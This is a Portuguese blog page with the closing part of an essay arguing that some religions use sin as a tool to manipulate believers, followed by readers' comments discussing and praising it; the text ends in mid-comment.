<div class="MsoNormal" style="line-height: normal; margin-bottom: 0.0001pt;">
<br /></div>
<div class="MsoNormal" style="line-height: normal; margin-bottom: 0.0001pt; text-align: center;">
<span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12pt;">(Texto
de <b style="mso-bidi-font-weight: normal;">Valdeir Almeida)</b></span></div>
<br />
<div style="color: #666666; text-align: right;">
<span style="font-size: 78%;">Imagens: <a href="http://www.sxc.hu/">stock.xchng</a></span></div>
<br /></div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>O pecado como instrumento de manipulação</span>
<img alt='O pecado como instrumento de manipulação' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIVa_PeYKdLNvmrdWDdb6DVjQnyhE0WUeM_Jz6ykWIbSvj-fPLmuJR3nvkI7A2eviTTqAB6MyvnQlvdDetp4p4OnlWKDUnXfjl4btFUKQ0VnJXAGuYgb8iR2jT4zYaTwT7V82ed42-pwA/s72-c/1064377_puppet_on_a_string.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>Valdeir Almeida</span>
              on 
              <span class='dtreviewed'>
5.6.11
<span class='value-title' title='5.6.11'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.ponderantes.com.br/search/label/Ensaio' rel='tag'>Ensaio</a>
<a href='https://www.ponderantes.com.br/search/label/Religi%C3%A3o' rel='tag'>Religião</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>Compartilhar</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html&title=O pecado como instrumento de manipulação' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html&title=O pecado como instrumento de manipulação' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html&title=O pecado como instrumento de manipulação' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html&title=O pecado como instrumento de manipulação' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIVa_PeYKdLNvmrdWDdb6DVjQnyhE0WUeM_Jz6ykWIbSvj-fPLmuJR3nvkI7A2eviTTqAB6MyvnQlvdDetp4p4OnlWKDUnXfjl4btFUKQ0VnJXAGuYgb8iR2jT4zYaTwT7V82ed42-pwA/s200/1064377_puppet_on_a_string.jpg&description= Preâmbulo  O objetivo desta postagem não é tentar negar a existência do pecado, mas demonstrar o uso que determinadas religiões fazem dele ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>Assuntos relacionados</h4>
<div class='related-ready'>
<a class='hide-label'>Religião</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.ponderantes.com.br/2011/06/esvaziando-as-gavetas.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIVa_PeYKdLNvmrdWDdb6DVjQnyhE0WUeM_Jz6ykWIbSvj-fPLmuJR3nvkI7A2eviTTqAB6MyvnQlvdDetp4p4OnlWKDUnXfjl4btFUKQ0VnJXAGuYgb8iR2jT4zYaTwT7V82ed42-pwA/s200/1064377_puppet_on_a_string.jpg' itemprop='url'/>
</div>
<meta content='Ponderantes' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>23 comentários:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c7798420193817417602"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilPDgSU4HyEwbKxh4AVr9nJ2FSGEq8jouci0iDQYjzBEd5EZ2d0n42tLSOEIwyGlw1RNeUS3z1X6j-xO3WjjxyB0DByv1pnUGBo4Px-cqCaw6E_dO6iJQrypCCzWnp6g/s45-c/elv012715.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15716338170785382866" rel="nofollow">Crista</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html?showComment=1307227621633#c7798420193817417602">4 de junho de 2011 às 19:47</a></span></div><p class="comment-content">Ahhhhhhhhh...não calculas como gosto de estar aqui!<br>Como é bom poder te ler!!!<br>Que teu final de semana seja como tu esperas que seja!<br>Um abraço!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7798420193817417602">Responder</a><span class="item-control blog-admin blog-admin pid-117419855"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/7798420193817417602">Excluir</a></span></span></div><div class="comment-replies"><div id="c7798420193817417602-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7798420193817417602-ra" class="thread-chrome thread-expanded"><div></div><div id="c7798420193817417602-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7798420193817417602">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7798420193817417602-ce"></div></li><li class="comment" id="c9046353373486406878"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXRcVpUvQylOGLu89cuddj6qGVSCJtzl7AS8qW7nRLDpj4dtTC5QVj8U1z__WPcRk_wjOEATQXgWX2MwbZlNasOYqtI975z8Iaq-sBM9c6cVYOkCLPax6wQe4nuu9DEQ/s45-c/PRAIA.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16863511724235057526" rel="nofollow">Catarina</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html?showComment=1307227953059#c9046353373486406878">4 de junho de 2011 às 19:52</a></span></div><p class="comment-content">Um texto muito bem delineado e informativo. Gostei de ler.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9046353373486406878">Responder</a><span class="item-control blog-admin blog-admin pid-1243560039"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/9046353373486406878">Excluir</a></span></span></div><div class="comment-replies"><div id="c9046353373486406878-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c9046353373486406878-ra" class="thread-chrome thread-expanded"><div></div><div id="c9046353373486406878-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9046353373486406878">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c9046353373486406878-ce"></div></li><li class="comment" id="c7470134232045639687"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCdi41Dkr2tXALtCXFg73USyeVqefg_LWGQUJwzWuHtP680X6mdhWROMGFxm76j3HJA9y_IpGzqsN5FGIAJd8oTgxkL1YGNy1iNyEsjfyqKh2z7EH1TIiD8PlsATFYtA/s45-c/Jurere+2010%3A2011.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08777969261476840745" rel="nofollow">Janeisa Tomás</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html?showComment=1307231592354#c7470134232045639687">4 de junho de 2011 às 20:53</a></span></div><p class="comment-content">Bem esclarecedor, sobretudo pela ótica da &quot;culpa&quot;por achar que se está pecando. Abraços!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7470134232045639687">Responder</a><span class="item-control blog-admin blog-admin pid-575372896"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/7470134232045639687">Excluir</a></span></span></div><div class="comment-replies"><div id="c7470134232045639687-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7470134232045639687-ra" class="thread-chrome thread-expanded"><div></div><div id="c7470134232045639687-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7470134232045639687">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7470134232045639687-ce"></div></li><li class="comment" id="c5118715708059094247"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDsQHvVOT8vKc1hE57kTVzL81mD8RK1x9F0NTmF5OGv8BfiMx6oe7cpE_Z3Vh0DZwczl43_TMRMvs_emE9RJkK9EBjf_NekodDxdNBbT52GvnsoBCUf3NQmqtWIaT0/s45-c/20191024_115535.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06115655470174205162" rel="nofollow">Artes e escritas</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html?showComment=1307235214962#c5118715708059094247">4 de junho de 2011 às 21:53</a></span></div><p class="comment-content">O estado laico é o melhor caminho. Tenho os meus conceitos de pecado, que significam: trilhar o caminho do sofrimento (pensamento meu). Os representantes políticos, no entanto, refletem o pensamento da maioria da sociedade e, se os cidadãos pensam de uma determinada maneira, o político acompanha as suas bases eleitorais. Abraço, Yayá.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5118715708059094247">Responder</a><span class="item-control blog-admin blog-admin pid-842903140"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/5118715708059094247">Excluir</a></span></span></div><div class="comment-replies"><div id="c5118715708059094247-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5118715708059094247-ra" class="thread-chrome thread-expanded"><div></div><div id="c5118715708059094247-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5118715708059094247">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5118715708059094247-ce"></div></li><li class="comment" id="c5917244471665931821"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOmRzsoDcC5GhYusqH62hOA103OMEiR9MOrNfppWjQT3WeeJZrFgZxpH32gzYiJiZMvGdNX7GGDc99wH96F6O8W-NW9U3SsJqESgzdca4OuRcHRKRxTLfFW6NsVrn7I7I/s45-c/dia+da+amizade+028.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06654037572377842255" rel="nofollow">Hugo de Oliveira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html?showComment=1307286406621#c5917244471665931821">5 de junho de 2011 às 12:06</a></span></div><p class="comment-content">Nunca tinha visto por esse anglo.<br>Ótima postagem amigo.<br><br>abraços<br>de luz e paz</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5917244471665931821">Responder</a><span class="item-control blog-admin blog-admin pid-1005517475"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/5917244471665931821">Excluir</a></span></span></div><div class="comment-replies"><div id="c5917244471665931821-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5917244471665931821-ra" class="thread-chrome thread-expanded"><div></div><div id="c5917244471665931821-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5917244471665931821">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5917244471665931821-ce"></div></li><li class="comment" id="c829119972250695512"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeAmOroJLMt0PAaAZnU7VqWgTOmbRxQ8aXznE1nQaVGfBix2FslA29-orrPJuWBVNK6aBUB59omHJo-caXv1b64MFIYbwmL4ascY-OznfbF1BPIOECB7xwvg0wqsyFO6FgJffzX2Xz6WA5cD13tUGqMw1RnofIFV-_Kk5gdMDKZ0kRpw/s45/IMG_20250718_011150_110.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05569330487852305575" rel="nofollow">Eduardo Brancaglioni Marquetti Lazaro</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html?showComment=1307288374440#c829119972250695512">5 de junho de 2011 às 12:39</a></span></div><p class="comment-content">Esclarecer no mínimo, libertador. Leitura obrigatória!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="829119972250695512">Responder</a><span class="item-control blog-admin blog-admin pid-297818145"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/829119972250695512">Excluir</a></span></span></div><div class="comment-replies"><div id="c829119972250695512-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c829119972250695512-ra" class="thread-chrome thread-expanded"><div></div><div id="c829119972250695512-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="829119972250695512">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c829119972250695512-ce"></div></li><li class="comment" id="c6793157258504692250"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/_gKBqMWP3vMQ/SZsXJ3SxF5I/AAAAAAAAC1U/_FcjEPg1MWM/S45-s35/Mfc.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18378386826409119492" rel="nofollow">mfc</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html?showComment=1307292283960#c6793157258504692250">5 de junho de 2011 às 13:44</a></span></div><p class="comment-content">Gostei deste texto desmistificador e muito bem escrito!<br>Um abraço grande.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6793157258504692250">Responder</a><span class="item-control blog-admin blog-admin pid-1977450452"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/6793157258504692250">Excluir</a></span></span></div><div class="comment-replies"><div id="c6793157258504692250-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6793157258504692250-ra" class="thread-chrome thread-expanded"><div></div><div id="c6793157258504692250-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6793157258504692250">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6793157258504692250-ce"></div></li><li class="comment" id="c4988052014798297175"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXIT1_ccsaOgVgHQRTs9uxjjjU51Vx9XypZkFU9uLrUjEDupDewdoBfOtGNkya6L-drssiTEY863Dq4tGIMNrR0QdAcbeLQd7zazDcMkMIQuxbiv87HkiwwqlkEtU-w8Y/s45-c/mary2612.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00586242720113832342" rel="nofollow">Mary Miranda</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html?showComment=1307306319203#c4988052014798297175">5 de junho de 2011 às 17:38</a></span></div><p class="comment-content">Valdeir, querido e doce amigo!<br><br>Você captou algo da minha alma; só pode ser isso...<br>Talvez se eu fosse escrever a minha opinião  sobre as diferenças entre erro e pecado, não fosse tão fiel as minhas ideias como você o fora...<br>Honestamente, o termo &#39;pecado&#39; me enoja!<br>Por que ser &#39;criminoso&#39; aquele que &#39;pecou&#39;, se o Planeta Terra é apenas um mundo-escola muito do chinfrim, em que um ou dois quais o nosso,  esteja no mesmo patamar de inferioridade moral?<br>Nunca alardeei com veemência meus conceitos religiosos (sou kardecista) por não ver relevância no meu acabamento final enquanto pessoa de caráter.<br>No entanto, meu querido, sinto urgência de enfoque pessoal: todos erramos e/ou pecamos, mas ninguém é pior que o outro!<br>&#39;O pior cego é o que não quer ver&#39; e o maior pecador, é aquele que fica monitorando pecados alheios!<br>Recorro a um adágio muito conhecido: &#39;Cada um que olhe pro seu próprio rabo&#39;.<br>Enquanto a &#39;falha&#39; de outrem for enredo maior que a vitória do seu dia, verei com maus olhos qualquer dedo que me aponte &#39;pecados&#39;...<br><br>Beijos!!!!<br>Adorei!!!!<br><br>Mary:)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4988052014798297175">Responder</a><span class="item-control blog-admin blog-admin pid-952698377"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/4988052014798297175">Excluir</a></span></span></div><div class="comment-replies"><div id="c4988052014798297175-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4988052014798297175-ra" class="thread-chrome thread-expanded"><div></div><div id="c4988052014798297175-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4988052014798297175">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4988052014798297175-ce"></div></li><li class="comment" id="c1697212955123441073"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.letrancas.blogspot.com" rel="nofollow">Weslley Almeida</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html?showComment=1307307474067#c1697212955123441073">5 de junho de 2011 às 17:57</a></span></div><p class="comment-content">Bem lúcido seu texto, Val. Esclarecedor, inclusive. Faz um raio-X nas relações Fé X Igreja X Pecado X Crente. <br>Faz-nos perceber que o pecado (a culpa) acaba sendo &#8220;uma maneira estratégica de manter os fiéis&#8221; na lógica de rebanho. <br>Achei legal o termo &#8220;pecado de estimação&#8221; rsrsr! <br>Abraço, meu amigo!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1697212955123441073">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/1697212955123441073">Excluir</a></span></span></div><div class="comment-replies"><div id="c1697212955123441073-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1697212955123441073-ra" class="thread-chrome thread-expanded"><div></div><div id="c1697212955123441073-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1697212955123441073">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1697212955123441073-ce"></div></li><li class="comment" id="c1917708248016953629"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-8Tph1Udt_dE/U_4Zd8o68XI/AAAAAAAAEB0/zd5WBmvtFSk/s35/Wander.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13828826003439900714" rel="nofollow">Wanderley Elian Lima</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html?showComment=1307367266109#c1917708248016953629">6 de junho de 2011 às 10:34</a></span></div><p class="comment-content">Aplausos. Se eles não criarem o pecado, como poderão vender o perdão?<br>Abração</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1917708248016953629">Responder</a><span class="item-control blog-admin blog-admin pid-146056251"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/1917708248016953629">Excluir</a></span></span></div><div class="comment-replies"><div id="c1917708248016953629-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1917708248016953629-ra" class="thread-chrome thread-expanded"><div></div><div id="c1917708248016953629-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1917708248016953629">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1917708248016953629-ce"></div></li><li class="comment" id="c6057256925266033035"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-B81PcADaT0U/XAV3ZShaGQI/AAAAAAAAFh8/elTThDN_jxsU4k74VtkAZkUlpkqgkoIhQCK4BGAYYCw/s35/IMG-20150810-WA0031.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11941132931502588649" rel="nofollow">Élys</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html?showComment=1307394261958#c6057256925266033035">6 de junho de 2011 às 18:04</a></span></div><p class="comment-content">O seu texto tem muita lucidez, pois a maioria das religiões doutrinam achando que as pessoas que a seguem vão aceitar o que dizem sem raciocinar. Isto porém muito acontece.<br>Ora, o que é o pecado, o erro, se não o que é estabelecido pelo homem , pela sociedade.<br>Não existe no meu modo de ver o que se chama pecado. Tudo que realizamos, provocará um efeito em maior o menor escala, de acordo com o fato realizado. Não creio poder chamar de pecado um efeito que se tornou ruim, se levarmos em consideração o que diz a Física: Toda causa produz um efeito igual e em sentido contrário. (Em sentido contrário, sendo ruim,  prejudica, inclusive a fonte geradora).<br>São pensamentos meus, apenas.<br>Um grande abraço.<br>Élys.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6057256925266033035">Responder</a><span class="item-control blog-admin blog-admin pid-855230212"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/6057256925266033035">Excluir</a></span></span></div><div class="comment-replies"><div id="c6057256925266033035-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6057256925266033035-ra" class="thread-chrome thread-expanded"><div></div><div id="c6057256925266033035-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6057256925266033035">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6057256925266033035-ce"></div></li><li class="comment" id="c8594870741167244656"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSYBBQURCtl2hMqotR4BiZm3fnFZSXGSfd_mZMhJX_fdwzOOJ_MEX5dIxHW6pyM0kxUa-8u_urfV2IJLZV1iYTOssGvktv-1f_J29myqmhoboD1KuRyi6ipLkv1GgvZQ/s45-c/IMG_0086.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17793494412623229110" rel="nofollow">Mônica</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html?showComment=1307403945307#c8594870741167244656">6 de junho de 2011 às 20:45</a></span></div><p class="comment-content">Vandeir<br>Hoje exisate na catequese renovada muito jeito gostoso , divertido mas responsabem para se falar de pecado.<br>O importante é a criança perceber que pecado existe e que Deus misericordioso nos perdoa.<br>Na igreja catolica temos os sacerdotes para nos perdoar.<br>Estou chegando de Santo antonio. Um friozinho gostoso!<br>com carinho MOnica<br>Há 